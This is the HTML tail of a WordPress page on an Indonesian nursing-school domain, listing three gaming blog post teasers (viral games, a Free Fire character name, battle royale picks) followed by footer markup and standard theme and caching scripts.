<div class="gb-grid-column gb-grid-column-3067e540 gb-query-loop-item post-117 post type-post status-publish format-standard has-post-thumbnail hentry category-game"><div class="gb-container gb-container-3067e540">
<div class="gb-container gb-container-236ffd1f">
<div class="gb-container gb-container-7333e715">
<figure class="gb-block-image gb-block-image-fa807c8c"><a href="https://www.akperdirgahayu.ac.id/rahasia-di-balik-kesuksesan-game-viral-ini-yang-wajib-kamu-tahu/"><img width="300" height="157" src="https://www.akperdirgahayu.ac.id/wp-content/uploads/2023/07/0bf5fd21944d3409b78d027199e4434d1-300x157.jpg" class="gb-image-fa807c8c acr_img" alt="" decoding="async" loading="lazy" srcset="https://www.akperdirgahayu.ac.id/wp-content/uploads/2023/07/0bf5fd21944d3409b78d027199e4434d1-300x157.jpg 300w, https://www.akperdirgahayu.ac.id/wp-content/uploads/2023/07/0bf5fd21944d3409b78d027199e4434d1-1024x536.jpg 1024w, https://www.akperdirgahayu.ac.id/wp-content/uploads/2023/07/0bf5fd21944d3409b78d027199e4434d1-768x402.jpg 768w, https://www.akperdirgahayu.ac.id/wp-content/uploads/2023/07/0bf5fd21944d3409b78d027199e4434d1.jpg 1200w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></figure>
</div>

<div class="gb-container gb-container-97a3c088">


<h2 class="gb-headline gb-headline-cbff5f90 gb-headline-text"><a href="https://www.akperdirgahayu.ac.id/rahasia-di-balik-kesuksesan-game-viral-ini-yang-wajib-kamu-tahu/">Rahasia di Balik Kesuksesan Game Viral Ini yang Wajib Kamu Tahu</a></h2>

<p class="gb-headline gb-headline-f6474302 limit limit_two gb-headline-text">Hai, gamer-gamer sekalian! Kalian pasti pernah mendengar tentang game viral yang sukses menarik perhatian jutaan orang, bukan? Tidak sedikit dari kita yang penasaran apa rahasia di balik kesuksesan gemilang game-game tersebut. Nah, kali ini kita akan membongkar rahasia-rahasia menarik di balik fenomena game viral yang wajib kamu tahu yang sudah kami rangkum secara rinci dari sumber Mustakim. dan ini detailnya! 1. Cerita yang Menarik: Memikat Hati Para Pemain Setiap game viral memiliki satu elemen krusial yang membuat pemain betah bermain ...</p>

<p class="gb-headline gb-headline-1c16052a"><span class="gb-icon"><svg viewbox="0 0 16 16" class="bi bi-dash-lg" fill="currentColor" height="16" width="16" xmlns="http://www.w3.org/2000/svg">   <path d="M2 8a.5.5 0 0 1 .5-.5h11a.5.5 0 0 1 0 1h-11A.5.5 0 0 1 2 8" fill-rule="evenodd"></path> </svg></span><span class="gb-headline-text"><time class="entry-date published" datetime="2023-07-25T08:34:13+07:00">July 25, 2023</time></span></p>
</div>
</div>
</div></div>

<div class="gb-grid-column gb-grid-column-3067e540 gb-query-loop-item post-108 post type-post status-publish format-standard has-post-thumbnail hentry category-game"><div class="gb-container gb-container-3067e540">
<div class="gb-container gb-container-236ffd1f">
<div class="gb-container gb-container-7333e715">
<figure class="gb-block-image gb-block-image-fa807c8c"><a href="https://www.akperdirgahayu.ac.id/mengapa-crimsonshadow-terdengar-gelap-dan-mematikan-untuk-karakter-ff/"><img width="300" height="180" src="https://www.akperdirgahayu.ac.id/wp-content/uploads/2023/07/nama-ff-seram-sangar-300x180.webp" class="gb-image-fa807c8c acr_img" alt="" decoding="async" loading="lazy" srcset="https://www.akperdirgahayu.ac.id/wp-content/uploads/2023/07/nama-ff-seram-sangar-300x180.webp 300w, https://www.akperdirgahayu.ac.id/wp-content/uploads/2023/07/nama-ff-seram-sangar-1024x614.webp 1024w, https://www.akperdirgahayu.ac.id/wp-content/uploads/2023/07/nama-ff-seram-sangar-768x461.webp 768w, https://www.akperdirgahayu.ac.id/wp-content/uploads/2023/07/nama-ff-seram-sangar.webp 1200w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></figure>
</div>

<div class="gb-container gb-container-97a3c088">


<h2 class="gb-headline gb-headline-cbff5f90 gb-headline-text"><a href="https://www.akperdirgahayu.ac.id/mengapa-crimsonshadow-terdengar-gelap-dan-mematikan-untuk-karakter-ff/">Mengapa CrimsonShadow terdengar gelap dan mematikan untuk karakter FF?</a></h2>

<p class="gb-headline gb-headline-f6474302 limit limit_two gb-headline-text">Nama karakter dalam permainan dapat memberikan kesan dan identitas yang kuat. Salah satu nama yang sering kali menampilkan kesan yang gelap dan mematikan dalam komunitas Nama FF Keren Pro adalah &#8220;CrimsonShadow&#8221;. Dalam artikel ini, kita akan menjelajahi mengapa CrimsonShadow terdengar gelap dan mematikan sebagai nama karakter dalam permainan FF. Mari kita mulai! 1. Makna yang Mengacu pada Warna Darah dan Kegelapan Nama CrimsonShadow memiliki makna yang kuat yang mengacu pada warna darah dan kegelapan. &#8220;Crimson&#8221; merujuk pada warna merah tua ...</p>

<p class="gb-headline gb-headline-1c16052a"><span class="gb-icon"><svg viewbox="0 0 16 16" class="bi bi-dash-lg" fill="currentColor" height="16" width="16" xmlns="http://www.w3.org/2000/svg">   <path d="M2 8a.5.5 0 0 1 .5-.5h11a.5.5 0 0 1 0 1h-11A.5.5 0 0 1 2 8" fill-rule="evenodd"></path> </svg></span><span class="gb-headline-text"><time class="entry-date published" datetime="2023-07-15T01:09:52+07:00">July 15, 2023</time></span></p>
</div>
</div>
</div></div>

<div class="gb-grid-column gb-grid-column-3067e540 gb-query-loop-item post-101 post type-post status-publish format-standard has-post-thumbnail hentry category-game"><div class="gb-container gb-container-3067e540">
<div class="gb-container gb-container-236ffd1f">
<div class="gb-container gb-container-7333e715">
<figure class="gb-block-image gb-block-image-fa807c8c"><a href="https://www.akperdirgahayu.ac.id/5-game-battle-royale-terbaik-yang-wajib-kamu-coba/"><img width="300" height="169" src="https://www.akperdirgahayu.ac.id/wp-content/uploads/2023/06/Kode-redeem-free-fire-300x169.jpg" class="gb-image-fa807c8c acr_img" alt="" decoding="async" loading="lazy" srcset="https://www.akperdirgahayu.ac.id/wp-content/uploads/2023/06/Kode-redeem-free-fire-300x169.jpg 300w, https://www.akperdirgahayu.ac.id/wp-content/uploads/2023/06/Kode-redeem-free-fire-1024x576.jpg 1024w, https://www.akperdirgahayu.ac.id/wp-content/uploads/2023/06/Kode-redeem-free-fire-768x432.jpg 768w, https://www.akperdirgahayu.ac.id/wp-content/uploads/2023/06/Kode-redeem-free-fire-1536x864.jpg 1536w, https://www.akperdirgahayu.ac.id/wp-content/uploads/2023/06/Kode-redeem-free-fire-2048x1152.jpg 2048w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></figure>
</div>

<div class="gb-container gb-container-97a3c088">


<h2 class="gb-headline gb-headline-cbff5f90 gb-headline-text"><a href="https://www.akperdirgahayu.ac.id/5-game-battle-royale-terbaik-yang-wajib-kamu-coba/">5 Game Battle Royale Terbaik yang Wajib Kamu Coba</a></h2>

<p class="gb-headline gb-headline-f6474302 limit limit_two gb-headline-text">Game battle royale telah menjadi fenomena dalam industri game, dengan jutaan pemain dari seluruh dunia yang terlibat dalam pertempuran epik untuk menjadi yang terakhir bertahan hidup. Jika kamu seorang penggemar genre ini, berikut ini adalah 5 game battle royale terbaik yang wajib kamu coba. Baca juga: Kode Redeem FF Hari Ini Itulah 5 game battle royale terbaik yang wajib kamu coba. Setiap game memiliki keunikan dan keasyikan tersendiri, jadi pilihlah yang sesuai dengan preferensimu dan siapkan dirimu untuk pertempuran yang ...</p>

<p class="gb-headline gb-headline-1c16052a"><span class="gb-icon"><svg viewbox="0 0 16 16" class="bi bi-dash-lg" fill="currentColor" height="16" width="16" xmlns="http://www.w3.org/2000/svg">   <path d="M2 8a.5.5 0 0 1 .5-.5h11a.5.5 0 0 1 0 1h-11A.5.5 0 0 1 2 8" fill-rule="evenodd"></path> </svg></span><span class="gb-headline-text"><time class="entry-date published" datetime="2023-06-27T06:13:42+07:00">June 27, 2023</time></span></p>
</div>
</div>
</div></div>
</div>

</div>

<div class="gb-container gb-container-00c3445a">

</div>
</div></article>		</main>
	</div>

	
	</div>
</div>


<div class="site-footer">
	<div class="gb-container gb-container-2f05acdd">
<div class="gb-container gb-container-620ebe79">
<div class="gb-grid-wrapper gb-grid-wrapper-1cf9de8b">
<div class="gb-grid-column gb-grid-column-1d152fbc"><div class="gb-container gb-container-1d152fbc">
<div class="gb-container gb-container-b4bfffbf">
<div class="gb-container gb-container-b0c02137">
<h1 class="wp-block-site-title"><a href="https://www.akperdirgahayu.ac.id" target="_self" rel="home">Akperdirgahayu.ac.id</a></h1>
</div>
</div>


<p class="gb-headline gb-headline-730ee152 gb-headline-text">Stikes Dirgahayu Samarinda, informasi terbaru dan terupdate.</p>

</div></div>

<div class="gb-grid-column gb-grid-column-fc3354bb"><div class="gb-container gb-container-fc3354bb">

<h2 class="gb-headline gb-headline-28aab1b9 gb-headline-text">Kontak Info</h2>



<p class="gb-headline gb-headline-7886d6f2 gb-headline-text">Jl. Pasundan No.21, Jawa, Kec. Samarinda Ulu, Kota Samarinda, Kalimantan Timur 75122</p>


<div class="gb-container gb-container-278ac3d2">

<span class="gb-button gb-button-762a2c3f"><span class="gb-icon"><svg viewBox="0 0 16 16" class="bi bi-envelope" fill="currentColor" height="16" width="16" xmlns="http://www.w3.org/2000/svg">   <path d="M0 4a2 2 0 0 1 2-2h12a2 2 0 0 1 2 2v8a2 2 0 0 1-2 2H2a2 2 0 0 1-2-2zm2-1a1 1 0 0 0-1 1v.217l7 4.2 7-4.2V4a1 1 0 0 0-1-1zm13 2.383-4.708 2.825L15 11.105zm-.034 6.876-5.64-3.471L8 9.583l-1.326-.795-5.64 3.47A1 1 0 0 0 2 13h12a1 1 0 0 0 .966-.741M1 11.105l4.708-2.897L1 5.383z"></path> </svg></span><span class="gb-button-text">info@akperdirgahayu.ac.id</span></span>

</div>
</div></div>

<div class="gb-grid-column gb-grid-column-b1355a8d"><div class="gb-container gb-container-b1355a8d">

<h2 class="gb-headline gb-headline-8d3ce4d7 gb-headline-text">Profile</h2>


<div class="gb-container gb-container-230c2b39">

<span class="gb-button gb-button-f5f936d0 gb-button-text">Tentang Kampus</span>



<span class="gb-button gb-button-56edb376 gb-button-text">Daftar Guru</span>



<span class="gb-button gb-button-da914302 gb-button-text">Fasilitas</span>

</div>
</div></div>

<div class="gb-grid-column gb-grid-column-9b926818"><div class="gb-container gb-container-9b926818">

<h2 class="gb-headline gb-headline-bb1ccec0 gb-headline-text">Informasi</h2>


<div class="gb-container gb-container-add20a14">

<span class="gb-button gb-button-837b60b7 gb-button-text">Prestasi Siswa</span>



<span class="gb-button gb-button-3df4c838 gb-button-text">Kegiatan Alumni</span>



<span class="gb-button gb-button-97913eaa gb-button-text">Blog Sekolah</span>

</div>
</div></div>
</div>
</div>

<div class="gb-container gb-container-e89ebf40">
<div class="gb-container gb-container-f203e90c">

<p class="gb-headline gb-headline-6da51804 gb-headline-text">©2025 akperdirgahayu.ac.id</p>


<div class="gb-container gb-container-92a50bcb">

<ul class="wp-block-social-links has-icon-color is-style-logos-only is-layout-flex wp-block-social-links-is-layout-flex"><li style="color:var(--base-2);" class="wp-social-link wp-social-link-x has-base-2-color wp-block-social-link"><a href="#" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M13.982 10.622 20.54 3h-1.554l-5.693 6.618L8.745 3H3.5l6.876 10.007L3.5 21h1.554l6.012-6.989L15.868 21h5.245l-7.131-10.378Zm-2.128 2.474-.697-.997-5.543-7.93H8l4.474 6.4.697.996 5.815 8.318h-2.387l-4.745-6.787Z" /></svg><span class="wp-block-social-link-label screen-reader-text">X</span></a></li>

<li style="color:var(--base-2);" class="wp-social-link wp-social-link-facebook has-base-2-color wp-block-social-link"><a href="#" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li>

<li style="color:var(--base-2);" class="wp-social-link wp-social-link-instagram has-base-2-color wp-block-social-link"><a href="#" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Instagram</span></a></li></ul>

</div>
</div>
</div>
</div></div>

		<nav id="generate-slideout-menu" class="main-navigation slideout-navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
				<button class="slideout-exit has-svg-icon"><span class="gp-icon pro-close">
				<svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
					<path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" />
				</svg>
			</span> <span class="screen-reader-text">Close</span></button>			</div><!-- .inside-navigation -->
		</nav><!-- #site-navigation -->

					<div class="slideout-overlay">
							</div>
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/gpuniversity/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<a rel="nofollow" style="display:none" href="https://www.akperdirgahayu.ac.id/?blackhole=6567799f35" title="Do NOT follow this link or you will be banned from the site!">Akperdirgahayu.ac.id</a>
<script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script><script id="generate-offside-js-extra">
var offSide = {"side":"right"};
//# sourceURL=generate-offside-js-extra
</script>
<script src="https://www.akperdirgahayu.ac.id/wp-content/plugins/gp-premium/menu-plus/functions/js/offside.min.js?ver=2.5.5" id="generate-offside-js"></script>
<script id="generate-smooth-scroll-js-extra">
var gpSmoothScroll = {"elements":[".smooth-scroll","li.smooth-scroll a"],"duration":"800","offset":""};
//# sourceURL=generate-smooth-scroll-js-extra
</script>
<script src="https://www.akperdirgahayu.ac.id/wp-content/plugins/gp-premium/general/js/smooth-scroll.min.js?ver=2.5.5" id="generate-smooth-scroll-js"></script>
<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.akperdirgahayu.ac.id","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
</script>
<script id="generate-menu-js-extra">
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
//# sourceURL=generate-menu-js-extra
</script>
<script src="https://www.akperdirgahayu.ac.id/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.5.1" id="generate-menu-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c466ca386de1412d906976f198898dea","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
